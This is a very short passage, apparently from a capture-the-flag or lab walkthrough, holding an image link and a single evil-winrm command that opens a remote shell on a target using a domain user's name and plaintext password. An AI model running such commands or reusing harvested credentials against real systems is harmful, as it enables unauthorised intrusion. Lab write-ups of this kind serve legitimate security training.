 evil-winrm -i $IP -u fsmith -p 'Thestrokes23'